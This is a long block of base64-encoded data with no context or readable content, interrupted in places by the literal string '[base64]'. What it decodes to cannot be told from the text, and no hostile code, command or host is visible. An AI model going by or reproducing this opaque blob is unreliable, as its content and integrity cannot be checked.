FyNDtcZGKFKQC/+QFvBcwV9hf1aEavIcmP+c3BVTmAMtT4tFMQWdJSHDF3KQa4lwASL/QFdOGyMsvKYKmIxUgEabmLEYsAlV0EeiyQYg3bXXeBq4oBqDgNLe2Jq8tQsgiD+ISknBxbZOZlw0VR28GYNPHAoPZEHvsanEubefisURwJ/4EatePMYdBJBnzHDZGasZScvWGuLcWq2T/Q90zceey8ijgNd53eIuLshH8NXUGsgvjsmUvJs1Dsl7nZKzB8q5R3u/G6ze+ruDjQ6mHK+rfK+nbHvuSq2v+9XtygDsStcmXuX0YZH1Aa6fxw7hO6//ocuBFXKcraL8RaIIuwkLmw3/gBdoeQDIjNraPTJhsr8llmwsOpbkjDhm5RB9hc1SKgLfsKNmuZkRyAtaCQBb/1lheJmz0P0U7jzPOYvPfNHPXtEXlP7ohanPAE3p+xzQnv7cV8KjaKTQiSAFFmCMk1kDNiHREk3ewKaZvBDr6ROkHG0CddB9Wruni+KnHkgE9y1tgxDE2gYIUzCoItVtaQvgAU5A/4CbrGLTC6RuVPZc5CHUoeDgQX3t8EHUWFAERdAApoACubu7484JE9AAk7DFWnyqp7rh19kADGAJKCDv9D7v9l7v+H7v+l7vKHC6/0njOR7wcY0CJj4PcF3jR3APBJ8PLC7wO97XYWhnJAnk8a67vMsPljAKgz2us4fYhg3kn8cA18Diah2to5DvKL/v9t7v7boO6SCv/3DZ/f9hlHyIvja/2efLoucSskSKlmnpzXYgBiKgFxFICQeACygmBxFoAcFsp/7L2z5AOXGZFPeSL/diQ5Uzsmu+5s08iRI4KJCIJh/AMMuNakanl09RwDjRBNvgFGU/3Y5OFkAL98/NfxMzMVxSllqQ0EkwCP+wsoyTRKs+0d5EmS4cBU/wDUVqDXJgAneCUXVgC0FwdjhsjXwKbYWkAfe9DI5CqCWwCoAggi7tBP+gZEhsm6fS7M2+AjV90zed0wh+g/E4xQ8OH8t5Bx1+A/5wyXM9CpDbxeoOxhxOnvMA8AKf48j62NJw/MwvyJZg4oAc8EfACc0vyQzAvCT54yU5e1X/SP2RLA1SPgHocMpIrsqnfJPdUQ6QXPL+cATVT6zS8MrjH77wmsvzxRB/[base64]/wAiuIgQub1rFZNVypYtIzLczJ5dTpQ5yaMsz/M8Q6IPof7KujSf/6QFCrSi+wqfX8SPD/Wl/PlQPkOFgsF+/aJQntZjIYEFS5EIc0YxQPHC/3//jphHnjnmiKCBCCIoJIJ4IkggwQRvYOAIACu08EIMK0SBgX/m8ceSDEMUcUQU/DGxvxH/44eTFEXkhIEJ1pFnHTTQmMOdOWRcZ4IJ/mHxQktgRGcCdtYxch13kFRyHXaI7JFCC59hYMIWM9xwSHTWaWeddLLz8st/MhFzzILGJEigMwtaaM0z/xFhp4/kuGCkkd7yQSULnFlIjLcskIIXjC44gKM5f9ICopFYwP/AhzfFGGgbRW6S1KZtnPknmzQw+ucAjAYFqRGO5JBCzqayMlUqquI6NSq4oLJDDEW2oEGStJBRIS1NkJGkCSoC+yCbv/KKC6+nWjV2VWCzGUwwOu34hqREopXCAiq66AICyGrwYzI/KmtjmzYee0wEkoiygAURRPgGAxP44KMO1cBprbXYAGihttuI0GM3IipZRggmAt6FuOFgMWOX5JT7B7ropvtniFcgfsUKnyj+B7wVMP5iBfHOM289kNdr759QsCgZ5Pbou+OOCCUchR8M17gHxhtuaMBAAyHMrwF5bvAHyiqD9m8Nf/45UWikLyTaxDWCPuLHpP97kcd1csz/EY0jmewRag0ZQIeBJrPMskgjtxS7x3+ABpATE9VO2hJ/2EGHnX+4BPPuMDNxhkwzyYRAzDQF+YegvRdyxgJCWeKprJ0AI4UUH+bkdFBKNtIIUQtkYSlzC3zg0w477VgIApn6OeaYYI65CYJ/ApXT08402kiKUWW3II1V7dK9Lt51f6orR7mgo4kaamiiCU1UQAYtZGxtvg0Rdg+297r6sl4vlZ5atnPApAAFMV58eKIxyPzwo4ltKQu323DbeCLyzkD7RoRNqiCt3XfBCUI114ap917c4EY3tNnDKhbABGXAgl/L2MMU9uCEhOXBJ9CRDnWqY51/WOxiYOIYeczz/0GQfaw97blGyEpGgjvcJwI32A8DQIShUVhiajVrwA0OlB8csnACVIpai1BgNJ+8sIdJK9HRqvS0DB1BiUuE2YXyAaMJzIFABbKRjnbIAK4BCG5T8pqTmkS2GGkNHUZzm3/Y9rMhvuBKXmPSP7qENy/[base64]/Mn0BTW060pnitKZDM5qJpKHTm+ZUqDsdalCJuoaeriGoaxgAimh6BDcU1RKjMFFV/dFEm/LDHzGK0Q2qVkUjEWlKnDCqNEzkNbBNAEtqVYfY2qpW/hC1plptW1GBCtQSeW2MXGrHP9wBR5/MUbBkesKY/nbHwglCBGp6yz/kVKfCQYD/UXcCzEZ8IQU8cCRTFiDFThgVBc+mCwKysMhbRoetmMhEEavNhBhaa4F/ZNIHWiBlGjQyp4zIqSimDJVEXnmqVOkOeB/4CnF9R1xnje8JXcglFTaRy/FRIZxd6KVkckUDVPjhTrwLS3e5QgoxvOpxxr1LsPoCTVKIwA5pAMUVEvEPO4zvMebrx/HOt630dWsyURCBQ3JxAQxUgQpUEAEGWFAad8GLDfqT12vkOZvaEGGegwAEExawimV4oTjF2cNxEOYE5TCHoBXcQXWwgx2fYAc8gQgPxzrYMRB+jGQpc8987vOgFe7nGWVU0TN+6p+88mgUNbNZzeQxih3yOI0a/yqaiYSoxapaAgVSpjJVq/qMKWdZylVFEZONWCG2ZfEF/PhHE/[base64]/+8/Ccba9QmwhqIMCwMyIRdDEID/xzOLpCTsOU0R4IVtGDEMMjB7CziC5wYDwhNOEKfVPRk9kmQfqbkD040464v4MQofpFTfhSRAR41xQRuwKN5fBRKT0UBCtZQdKMj/ehFX3rSUQAzm/6wp/25aRGdGtIjWBVEVTdi1IF49ZmGmev5UOIanuEGS/xCpCgYxTOwOlK68mhGXp2Djaqo1gnA3K5FPKue2QG2Ln4tbID3xyie3owjsFnP/nj6zOW6VD2jY69vdDQcVZ2NOVI6TYBTk57etJA36XFTBxgJ6ASy2pzYAQKI00g20OSMbAAmG7G3gEgwkg2W/EMLh5KDDyD/8HtF/[base64]/sCkYsxiAIZnzAZIryPInA5LDoCo5KpHxq6kZIhfwg6lOIiNLIpuPExKtMyLaSyM1LCkSqRniKrkfqFfIC5m7spumobo2Kze3g8/5rzCcZzwzDDKbg5EZMaKjO7qV9gG5SqGhmZM6vhkbFyQ5KyKj3bMy7aIbiakn94Bk54REhcvI+qqp4yRKsyKjjzCXXIjsqzPJZQNVnIPEsSBE3DtD0iRVIklwNwLO7Rk9/jgm14CztYimzYBm+AAG8wPjswJUqQgkTIgkTAhTJYAjzQPZYQgVvaCYTwPWvLpPgLPlLIiFyghE/AhOZTrM7pCdnZiKUINqMgis7wiGMzFepxlaeogn17Agh4giqwQOgyHgZsAstoDD/4PW2ir37oB5qoR5ToP2TKC1pCt2MBFsCAJtCxAzn4nkSghPgCF/RDnyZQBIjML8tgBv6yAP9wkAMtqIIqSIgC08CB80APfCcQrAQRnKfbqA2H+wN+4pfdYCAPwzjnICifkI7nqKA8kIYhoBiM6cEXA0ITmg/1IMIc+ygsoxCRSsqdSkq4sQSlfMqdOgJLkAYU4IR7WDwvVMoSQcql7Eqo3EqvlLqquoeio0oUuEpOgDqvzLoo88qa2kN/wLKyRIFnKBqfQAGoDAG2ycqdYhujmQendMu8rKkz0jOqobsq8qoZyTsxhEoZekQ3gMTIhEw3iDy0+gc3UEumlEQseauv+RpK/AfBlLp/GCN6cKNH84k0UJbZIy1J26NT1LQ3WSzD2YmMsIDYcyRAopRb+ogPGIhAWr3/AyCGMpAAQFAFCZCARJCAVEiEMrgCX1iCA8iFx/IJCFCE9LPA0ckkCCCFAygDa0yDRkiFTBiIt1CXi9BI2jI12WENogCU2wyMf5gKZQOe7vsKlLg2C4y2KKADWQGDWwADGhhQAaWBW6CBQwCDQziEXZmMXMI28ok/ZDxIugAd8PKuqug/H/A/6xkMnrAD70mERriAa3u/BWyC4WHA+prIbumHWNw9OTCJ56KCb9CFDCyN0jgNeNkfECzB2ZgNayCCXQAOI8gCPcCNDXPBmIzBVngOEHOCB3qgJ80D5oCOV/iOi9mYkoMxjwkZkiEB9igCaZCyOxzMpyyRxhRMt9yQ/[base64]/NiIL4E4STCB38wz/9879+BcBviMbDuAIDfIL22ab6isf7ujfLaIPNoK3aOwOBUBcDw1GC21H9gad6mScAkI1lMKAFiDjc0ADicEEHelIQi1IXfFIpBTGGucnouNIeJLmH+piIggH1aI8JcVSo/AW+81OvXcq8iqmuLJGxhUo5DctKRAEl0tSo7LsobFRN5QepHNS8fESv1Co3SFtN3aoYmZG6y5HFhKk09VutBLyv+Qex7crIUzR3cIdGM5tSPdXRjLwxUoc3Sk1KSIPOTYPbURY7AMXXrCRGMcVazQjS6yyYWK2ZEATA8D1nuAgpkABYUAVAiIVeWIBYWIBeQIT/XugFapUA90rXdNWDMsAFXMADLRCfLgA1QfAGMZCDQcgC3JWAA5CAC9AJRvkGgYAAd60s3SOlzhgnQBmJQMGAD5hPYLmK4roLhBCBM6gCSZgFhkXYh71f+13YAV1YhlVYMLjfAEULOuiHNtCGfoDdYvIBBgavx/Eu8UK18UomsQhABl6v9rqC8CkfyWgCLshHFAWm8zGe+/KDArvNbziDdawf0rgfBFsncJCXBuvZn5WN3GUCQFiGeXrJgHrBaCCCaFiGaHjBKIVSqK1SKpXa6rCCjPHBLTU5LyWZUCCBBtg6uIUqQ2zcsZWSNl1KuOEHxK2pkvrKOv2QMN7UDoER/0+FW6W0hEF1y0ckY39g40z1h5+TM5aqsxy5IhY5Yy9GxLjKy0Mcm8jdh8iN3B0BTX9IVS76h010I1e9G0oIAEro3M69gOQTXVC81VAMRZ74CJ/oHNeqtZnQiVp1Bu8ERlX43Vj4hwXAgQWIZVnuhVhQhX+IljLI5V/MAmDMgjKQAnB4CVs0PlJ0BubDhDJ41lggBlUAvVd7pN+zv025gJ8gCk6hLQoEBxP4BxYADXIjFnJEiHGQBQiQhP6dBWRg2P3t3wHdX3M+Z3he2AQV0FtIC1gspv6rUH3O53zWHWWRCx/APe9JgngLpMjQluOhA0XQx4l0v23ZN4iI0SpACP8aJQ2QxB8P3FF48lGTfI2gBQ5AuKcFekGX/GEi2IOTVlKlTeKo1UnqcOmd/MkgDBksoCiQiQCyCgGd3mme3mmwNUsUMMtm6Gmi3mk3riol7OkSmQekk4ak7mkpC+oieuqdLiKjyemiLmo3RkSjccqsLmrSxEui5oS+JWqzUruvTuudzrp1oLuqqTPF3BGYU2u1XqPFFWuitswsmVw0mNxShatFBmvM/YfT3FzAqmTE9lzFxh2VsFXImTRGmbRa5UbQeRPii0hxzQQ7OIBEIAPd9d1YHgFZFu0R6IV/MO0lIAYp2NYrSNdUkABezmUAwAMW+NZQg71UU74reFbnVAX/LhiIdNmT33sTkric26JmYxOJf8AA+EJGO5ngDL2lLhCBcaACVAhg/[base64]/VjpmQAOQPEAnkpQexjGidbNeaiT11Kw/w7JDlkQ06STl3k/zVFKXR45Fbl3EquAMRO7M/FvmyYbwa2iNm5AAG8pZjQhpz4G05LhFiA5RLAAdEugREogQVAdERfg15IhY5wL+WMluS01mstg08ghgsghcMSA2/IhH+YxiuQAFVQBUG/TsWaHzFQRuD8hlbSiPfUFNzyiY3VTc+CtKoAL8bpyPE+50N42HaeBe9eUGIH7/897/vlX/9V2Fn4B0kw2H9ogn1DiX2u4Ayli/GaC0a5iCvo9g2uyITuhwJeWRR1QMsQBM4AsPlhrk1gcBZwYdMguJGc4RBsAdYYhFXIdwWyDd04aeK4lw+vp90I4pQ+DqWFWhTPyYOSGOu4wY4JyvQgmf+PuY95GGq6vvis/gU3ELSXo2qdFksuK+rCRGqiBkM98xG6PoJnyA5EXDyYA2O19su7FPl5QGuezjq8LmpATetfmIcJ6JkpwqEqkgfDxfishrPLzHmeftwsQZJGQ+RSbauPOvrIY3NWfbQ4l/PF/ofkwx25qHPQgYhDmhNbFR1ImYlo5mx9Gu1FX4ARGAFXZvRe+ASIwAXlZM5BSNdEQE4ySIVr1YOj+AdSEKw5kgNKyILmpOVntYCcmFAGBj1IKQsT0AJrSKWH4B6fsL9bAk7GAU5HIR3wfQJzJm/0TvZgl9hDkFhjH/bvVmfy9m77/fV/MG8wAANU0Abule+DpHb/CPZY0XkLSmivEZWuFgWmAKeDAQ9hAnfRO7EALfiGb1C/Z1uXFjaBB4/3DrSGBqtheQGAKYiFVSDaCKunD2+BFhgGEK+nHyZ4IjZxhGcYjlNxabCCibEYJ8ZakvnB+WgAwASIXyEGEixo8CDCgb8sPfs3at4EBv6OHETx7x8KgQkL8uPkb2JFif8YMMCo0eBCexcv+hvpbx7Jjx8xWkr4y6O/kv5QIPTI6eARf88oAkXx8VrNg7/sQbyBZg7UORGizplwI+JPhPyOcO3qlSvDCREjMuCJMCcDdBPYrWvr1t06dQwi+kuIgmTJf+rWpfvXdyXglZQCUCpMuDDiNBcp/[base64]/eBihNk2I8A0ppHygoh0r2tEijB+8GJ8PF1ByxRWN2PGEH2344Uc/itDRz5BFKtJPE/340YQfEFx2AQbfiPBEFIKgp4sJGJjAggldmgAOH+DUYf9NENZY00ILAJhpzSCAMBELLABUAoAGlRBBRCUt5IlmJXbaScQegO7hxKCDOnFoHokqKk0eQ+QhzRCvRPqKFZS+EogVgWgayAor/LPBP198sUgopYZyRwQSuZHURq0ehNNcsUpEVEEW5eMqSh/1UVFLeEl0DwpH9HEECijkI9NMKyG7bEv/zMNJsH380gdDH+WFUU8fHdRHS6NkFEIzlqBgSTMGhWvJsOLO85I869wgzxzyTBXBU+u0O4E/WfGKrEsSlZTWBOuQhe1ZaaW1DlvtrKMwW+qog45EduWEjjp6pUNPYBkvhhhjHafR8T+PhdyYY/8csIRz2WRDig/5dbb/jQh2LEGGaSOcttpqrKVQwj8lLJBKNhj4YoQEqVCCiRzJyZEKcKpIUHQWnyxxwAUqk2LBAQfIccXTviRCXRrHKCKed/SJEN554z3xHQYWaHGBe3bEl4kgdOeXn3/bNKGI2F1A0M8tHDa4YYWHGG4hhxYqfiHjgR9oYeCH/CNJhQn+EyJgimwiiw8ppugiKXaEHnp826UBCuq8+BCFHzUA2Q8XdKhAR+xDckFkkjU0sZ0FFmAgAhVRPEHFN1VgoAsLWmLpZR1h1hFEmWeaCY4UsKwSCyC4SGENAAAQAUALw7RQ5jB59oknEdHsof4e7ZthKKJOKKqoo0MMASmkVkhj/0WmmQbyD6c6tYJRjcpUp4oAvsyCqwVygiSjuMEoJjAKktCKIBbR1wJD8JEKDgQF83AWA+QRE2YxiyUk5JeySCiSjyiwIG7QlkGOYEJkYdAg/1jWXORxgxtAZV5SgYoOI+IGiVlrLlZx1zrmkESBiaUkLSwIWubCjoC1BQ0CU4tcSmIXkkygYv+Iyz8wprGVfOxjHCtMGUPGGDV+7B+UkAMxiJGLNFigRfPJRH8g4AM5JOIfN+sZa9RQAgWUQA1qUMA/egElPABHAp/4hAVksY0uZOMTv/mNBFSRilRgohHOSY4d/kGMCyxBArFwmir6KDbtxGw+IrAPfTIjAlZ+4/8fbeNFKPEjiLvxxz+d4QIXxtaPYwiOBrOQ0IEChyAGLQ5CxqRB4CLHoGcOzplgwNxKLAcGOnyDBZwT3YpWJrpx3scOlABFji7whG38qAZHgh2RcEeHJswTSf2Iggh6Z4JvnGGdTzjR8ViAJS55CRxfep561mQN9eACEKtQRhY0wL0+tYBM4xtGmfT0p/TdKVDta9+h4je/+jXKfpGa1Csu5b//eWoRK3BpAb9QKixgIQI3YMBQCEIBnfJ0IDv1KU+5NZcdBhFfRPlpCCwyj18gtak9DYo/dtVUi4xkAjDZSbmcCtSthkCrXe1pV39hlJywxCxNxYlT++AsFAyrrfj/8CoFhCVXS7zwXfFqwA1satN4XQVfWXHqWLnoFiXOwR18vaITvTqxCaADYQuDi2PZ8bCIadUoaanYOsL4lzEupowe81jIRubGx1DCjbwgxnuykRwf/AdA2/DB0E5zmtcEspCGZI0vVEaG3ZaBGNmAwDGCwYVK9kIC0tFkIq5QhiUQg46qzcYFPnABQMTCCAs4JS+0oY1tQOBscuOcD+h2n1ruUjwn8gEvMGCHWeLtP60FpnZRsY0oHOMWBgIDhZy5zAlN00GIe+Z+HcRMwxnTQQZCkMZQ4QfifeNFFvDcOGFpgRs1Qgp2gEA7/WC7fsxuw/OsZxPK47YoUaELwjtD/xWMhyXkEbRLBhXTQtcEDvXAwqFTIMKawjcMW4wPesMQn5z8hD72gfSjIZUf/Upq0pNSqlL82xSn/[base64]/McpmfXZ7NMqXjbn9+yQXtBkMbQAKDgSQBomUmSEH+NuaBOSTNWSCj4AX37zQDTM2VgCGbk9sCF7grAlnUcUViiNkFApC61floSfSMZ5GIdKQj/Wg7F/Dd2bhLhRQfL0suN4EWTGALPjQPemSanjWIIIRlzNgEdbAF0Hcs9CCEz0zn2yigBPVRQ+UByYmq3/1MKqmU8u/Jm1pBAKlcQE/MlARFSBWXmXWEnZK9q2NtCbMYsMO1i2UiZd8pVZGFgreHgBPeosDZpfpVvI+kznbeO+DpLvjAE57sL/zXTgSPVsCrVe+Df/xX/fGud0VAHg2QCrx0KLD/fA3eI3OxF7yeso9CGNZeiMXI4CfmsLisgx6tdwvEIFYXwVsWHaK+GGcBcwVMYIISjUD1Y4I/suC7Rw5ySIM3Tr4NWm/DDmXohc1oG0hDqgEE0jhBCXxhh1w4AhHFzUU26HAMMHyGEkxz9nE3WQZfHAD8yUkOJb5mnVM2IrjayE5373MRloVnOysRhGsNyD/Qxy4BiGdo1zEEVzDME4Ykk785UzH9W4D1l4NQU4EZDiMcTuLMwuUIGIP8w4FcBL7RAMR1QcyIhzmdEyVowRO0gesgCR3QwRbIjgzGIDzVUxv4QO9YwHhEQRR0wT8Uj4oJFBESFB/wARsgoXqwwc95/8mWLM/MRSHQ2UIQ2AJGhc/RDdkyENnSyY/TNQoYLllKvcI/ONlKXZ0Aad2V0dQ8sJVctZVclQtX4cMb1mEf3AWjQVBEENpXJdUM7UQfml1NwN0GcdWcWZVVcQJcgdUicpVTuUGokYQCIRWgBWJc/cPYMaImbpU/WF5e5dUP7ZU8RNDfOaJlWQW8/NCkTZoS9ZUkWiKmzYU6dFFbzIHrud4s4kWgARYX2d5e5B5gJEJyXcFFNMLvJUbwOcYapZEcDGAmXIAd/BLdHAAZjMBq/[base64]/byCWFIdGVpBGWoK1gnQAC2CqMwUFtzA3BUeXUIe2T2DVezQBJiC2wHeBbFZsNBdHzQD2R3BCzme2V2EEU3AENllXT7m2zWQLs7l2wGaYGKLYz5eM0he5iHaXvGQvbT/[base64]/0wwzeKO3k6IcliSBcTR1RAY9sAxUEIQaoWECxAJK6mM91/0lTVkFTPumKPaUtyBwU2gI4BMEVDgMAlI+QAQr7vA+hHIoyeOFIKdkQAAb/rIT/rOVLDZCVlcodeAtkzinducGYrd2ZISbe8URmAp4bZGLZKZVYJGKfFipdugFMrEsbEt4L3crbydAzACab0aWkosAzzIMOlVkP8VBRkURjBp5RiMVV2FWiRQUSWVrh5cRYDNYSxQVjxQRpctFeZBY9uEOpjZEw5mquXgQo/IMxupEcVFsyohEEkIIUcIY36FE2ZEEsWOcgDVKvKYACeGMYnIAXXAAxGFdw5MI2TCQqOAN7SsAC/MMa4EBq4MA4Ps0V6EEctV8anFw2SEEifMMxMP9CMKBnP+SRQ7ISCl5EKEnG22iBBXiHIKyTdvDHP3SGNtgfKhhOf/Wbh2RohiIYiHCgflWggH3khlwTNN0C4nzoMzlcg9iXfR0ThdAAKmiDCEgBL6yT6zBJjd7k7dxOyA3JPeVT7/gAeUwSQBlpUR4lk1bBOFQBio0DlCbDik1pVD4l08qcFYJDRZlPC3CU0hXKkSFKkjkKpEzdRTTZ/6QlGsIUqaxhXM4dBZDd2XZV2p4t2rat2rYtJE5e243d2uId3bot277t27JV3fIdIlqF2/Wt3uYt4Qpu4e4Ut/hd4vWtG7yV26qVG6AAtDzDR4zm4J5t2qkdKo5CZ3aqqhz/bt0VkVi0S1uwZlvcS6hRZt0u1qjFhS26auxJhOHWnsPo5q2OURYEZ3IB5z/[base64]/w8W0omdqI8Tu4/VeiHWPl1JScqZ/sP+XARaAhAaTtmVkcCpyKmh9qmdSpAEkYSettkYJxWgftVd/INYRNAE/AMnuEEd37Ed5zG0FF4f6LEf4zFMIOJI8Klf8jEhn+26fCrdLQtMRNADPRBeIRrnRpAI+YMi751lLaZVbPKoDmpEYGbgqeoRsebrzmIuSoQ/xKosZlZmuQMw/kMZpEIZZMEsl8HuXsHuopNMulFprQQvWIAzeMMB/FZ4xCs8Sh+0KgAIGAL1ukIYjIAX9MbTZIEvyIIiUAEEaIEEPB/OCBJqjAD6jmMq0LLUTM0BWEAa+AAXzK+9MgKKbkET5IeACP8g/lrJevFOzvqAMzhD3fQSfCVgcDHCyF5oAzvwiBTYBSLw4UjwSCLOReZXST7wh1TTyD5sv/kbMkiCRreOx6mwjXLYDdpgP9yH7/wkj5Rwd+jClbScLvDwJvSwD29CELd0ikHp0jZpEXfJlD6PRglZNHSUoIBpSH1loigDFYvhFZehUq+EWqYhqWwADMAATd3AaLKtVV81Vme1VeODCJnCXrZdH2A132o1WeNdWF81VcGxGQ9MxqDd4op1s/xhTuSE37mE2aK1VgemVd/hWWd1pXpQHHPyJk+Qv1hyXhcRpI2uJzdRYmV1bM4q682iWsjeRxz2ZV0ExtyuxkTDJ3D/dhnowWeXgWjr8hWAwiCAQm6AQnFWBiV8gCBswznnx3Jka/[base64]/kIWROnz/oUGaE03ZEpg1HTj9RJgxZvcWAIEEx9MRYUQQPY2V+zmePq/+0dFrml+kNEyDEa922xGK6U79Sfui1VebVXO/m1hJncXS7eJQuXy0QgM4ApxERZCG5VD64bSNWUe/nb9gEDOLIZOzlMoHKaE+7Z+cpYeHKsfDKf9q2qfp4tKlEXkUVMWG7hluYcX0TrvfI/fAIhfIIeaIAe+MIn+EKl6wEu5EZuJIJpo7ZMvpEF0I3x9Z8FUOdsZSO0/gMInMIJZIAzn8AIAILTCIcjZIM3YAAhtOcInEI3tjoIZCMOXNezpdK0LUGFIYcP+MG9Nvs/uuR2B0jKNecu/UOA8BIvOejCagMqbIEkMMI/fGzFEnRGXg7mXMiF7ld+TfBCe2x938KHnP+sBapkgZWsRm7kFmyBCui7gdOBJoTcgoP0CscOzearDK9XC/rBE2zCPxiPkzppP3UBD1NBD8P0Nwixhj+pkwphTVcpn2hll3ZUV76PjO/CFIchky01j0tZAP34TF1DAhTBDcCZWy9LX1v12Z0QXijuzZ+tUTyDGwS90A890Qc95fY8341EmY/FCJ3QW6N1XOu8r8jEXVv1mmM1PkRVWW8928K5rEw9s1Q1VgMamCGev/hKXlS9VbNuZMNuYT+91dumF/3iK3O2HjzSP/hCmsQRHgAAMSzBEuCCL6BOavsCLvyDHNiBM0CABcjB4qsjMaRCbTuvdRoSq7+6K2TACaT/ACI8TSo8TS50gS+YASKsgQJIgyFcnzRso7maRrpCjWhLwdRAY8LeK/0+O+0IKBWQx32cDWe0VmcEv2eAW3Bp93Wzt7s7DuFgjiRcRIg8P+VEv4h0IILo24QoNAYaTn2P6Md2fzWhJIBRTvUb3L6rgEaDgUbbaL63cA3SgR69yE/SZDc8gYlFAcWHOP3T/4d7OEwDxLhxVQYWrHJGYJUquhaaCBJk2LAWwypVtEjkYiWMRIjsIbKs455de5zscuJEmbI8K/MMaTnk3ysr//5ZCUTzZqAVO1d8+RIqFJYiDNwUNXrUaB8KS5lSQIEUqptnDCYwGMXAn9KmFPpE9QoV/99Wp/P+VZ3nD+tZf2vZtvWHQuxSFDTd1j3L4J9auGLd7G3qJmtcwYP7+Jswb96zr0X9bu262OhUBnjnNW6KdkLmdTc2r5ugjkHitW4Gu2GA7jPNdfT+sab5Gva/aNE+0dYA4DaAFgDw4GHTewkAXLhA6SmDa8k/C4LEkKJkwRkEC0sk9CoxokT2Egq2gzjxLwP4E6dKIJIggYyRXp9GjFBzytAJQ2FOyD+h5l/7BQt6GSGjKpFEyijDF2LksMAOQbYJhhEGgwkGlS0UacIPLvzYxgdB/tFQBEEg2EYRRbgQkQtttDkGRVRQ6QeVYA655R8aXgQDGRpipAHHWWjQkf/[base64]/UHWsnTddQorrNpdCi2q1Fnn3nwnyKrceZl6Bh11Av4H39gMfo3/Nto+0SA3YnjDIwg8cmEjF9/wkKIRKXyRQjk8P8jmAmcE8YGSRGJZQDvtuAPBu5ZPkEaBBYxIhQwydsBOjfoymE8a+2Au4Z/9euGvF0BUkUDAMpYgJg0LRICACwcbfPGYfvzwAxU6ohhZQQjwhACCELko8URtUDF7C1TAePGWJtHcUcgejwzyH2T+UaFuGiRBZm+4v/Qby1uSZPJJKad8kXAogWy7SsKj/BFwMPc2EwwwgrklGDDY3IIOzj2nww8RvrHgmzz9UKGJGtpQHdAuuukiikJlN7SbRRslqIpFGZ10HF10udQWW4LQlNNOhdc0Ioo8tWiIIV5xAqRV9xCJ/ySUUqX1peZvPfifnRbp6QsYQiHnmXfNpwCfycxC9/xi56JK2fbbR4GteQFzyxTE/HUXBfjlf7cwePmHvzCjmXV0piqkWZZh7KUa1riGe7JJhR4SxjAAfMJheGhBb3IRhFx88AC/wcMSDnABMQgiGz6wQBoyAbJEGGE/KeOOAtTAnRLU0DvjGQEietFDRLgnZ/M5AX1OMZ4aZmcBI9hPLBABCEBIwBHHkQIlLpANCGRiG8doECO4GIxjWGgbJ+LCNgTxjadtA43eCJHYStQPbbjRSbcQ3C3AoCUw4Og1fDuTJLRkI9jgCE13BOQg/zamJA0JSIUj3JS+RJMhSQlJVf9i3JAGCci+pSmOanLTJvuhAk3QYRujw4APotCPODXBT6tjBjNg9zrXyQ5RitLdQTaRKCo0SiAmMEHwgje8ibTAFpkChy2sQSqNXKQjeZCGNKzwin/k4ZnSiMkQpNE8K3yBJrbSnjN1lRPYfK9XQSmCAv+3wGdhhX3ljMv70KlO8xVmLfZDyzxGMYEbyKOeRHkKCvjZl2b1pZ+AqYo/3LkseP4DXHExjDom4Bl9gWZ/TelfwALGDnytI4KwIYQG9PAJPVhQA7vRYG/Y4MFc8CEXWuADSuWQCwSNzAI+sMMHBCEHTFQHByhLGRJ5qMQSgCADJ1CAEns4NOxsp2f16Zn/[base64]/qOAjHJ8gc5xcKWyeC3nqMgKHsF/xPAZxHQnvbsDGf2xaypfOYzGF1NazL6D0KkIhqEqI0GPlGJ3HSKpBIzKUq18A8t5OIfGYqpCrNhAV9k4WTt2akE9KAHVQwtiWoI6gmUiIioyviG76nPe9SgBqcqEaoLiIV/[base64]/myeR73avuFxZR3eu+4hWBsEl0X0Nd72IhAfwlMFP8cQN7xm/aTvGHKdqZbcJ8673ybUB9I1CEco/7Blc5i7QvwwBTxPcGDZCHtQfsbab0YTLyEoxhNqOOG/g7X/[base64]/1UY+ytIdgyTHxDWOSo6T46ERSaVKGvJMctQbaCWNIzN1ThLaoIMmNK0JT1KetZleJewE5bpR185QtTTUExbFW9/1FvW+9Z2rbfHL5R1XuRvR9fSc0OtUOdcKi/iH7oete2XnatnS5S74gEKC8tmbK/NI9w1MEVF3uiEzAl6vvfEdGvuNYhT0NTc5ihCPCJAjAhEYRQOszW5qi3u+c4jAHBogcOr745wIvsH86c+ZG/gDW4LBB8EZeq8DEuyBKowQHGHhMoyCOEwDCsQXeqM3HqJiPojE/uFAfMAHRCDkssEOKOETEkEVYig7ysACLIASykAVsiARskACAAFlWMaG/[base64]/wisKyZgDm4gGuVhXLbFGv+vsVr6Z/7kYR7MD/kIjgHsZwLGzdzMzfu8z9zoqwGIYjD8QR7GTd7g8Qa6sRmnDR/coCwmAB2eoR7h5d/[base64]/GEEF2sZwnMRKHAfw/sEw8+oQIqsxCWtMzmQWwmQLEBFNzATSyGTyPqmzLg2VJpG1YGvUYAu3bEm2DEUECGIcEKIUS7F3Uo+4IMK4KMLDkEsWb3P2bvEkcpElXMI380Amfi9XZKIYdWIYwanYvCsCBAih6sI5nbM57eIGCiECJqE65+AqoCVZ4mVdtvNbuJM7zwkv3I392M/aqhEb01M9paV/sA+/tGUetO/7ioD7sIAcEqAIhKII6itatKV/7KsByKG+BjQ6n/M5YcNA2eI15g2fsKItaIIBOCMaJ1QapdEznFOAFGwOOgOj5gCCEG4AL6wACeEAPwE3HAbErMEB/0cs4/6hTkamI+0gGxoBBVXBPNLAB9LA5MhA6BzhJaGoLHGGO0YgFoC0OqiKDGrwiK6jJvkj6JBGip5DDK4oE8TgHz4AS0lBDLbybLzoH6rSQhThatDID+gAFRiHBjAnGLThCfAgC2rGx5RIxrDjqG6wBFKALd8SLRHBPxzBC6jgGCqHr/iqMg0Rb+YoRtJEEpYEsRTJbfiqcfZKR+gKSyjJsgCpMitzjzgL0iCxCTTB8ujAElUL01gpCvpENEvNlkbRdnTnDBjlNWPtUnTpIYwrI2IvuWhR12xxN1mCVrRnm5zHeYrTGHnFJ4ptA0IhWf8BBv7hBxIg/OLtBiaB3P/sS/3mC1vnQP3ULwKglSa8NQL+YQ7+oVurM1oplPzQtUIpFF3HlSbCj1zN8yoQCjz9y17XwkG/ZS1iw17TwirirUGRRTzraz/Dz/u4D/wSNvzG7ZwgNDTGsQEKdkABNFz/oUKtzdrqKWMTTGPji2Mn4N3+gUHHVb5IFqMakmA8NBoJhmXLIjYu6kNjI2YPRuEg0mYlEoM0IIN0o+Ig5iKDYKU+CEEq0AecwRmyIRuIAebk4GgP4Gh6wRGiqKM+wRGmamiywwZ18DwkgEB40gaxI4ly0D/IIBWcbAkOxBmQcimbEkvTAEszgQrNBkXcqERCJGzMpq8m9RZQwQ8g4AD/ssAMyhIRwrA98FQaUuBOE3ct8bQtRyAMB9c/qioXmuAW+AhIzsQQZYQO6IbulEQSBq+vvmpG/KiOgERGeOSvekSQwqTONIfSykQF6IASO8eUmqAfPK3TWKsTRbM0R8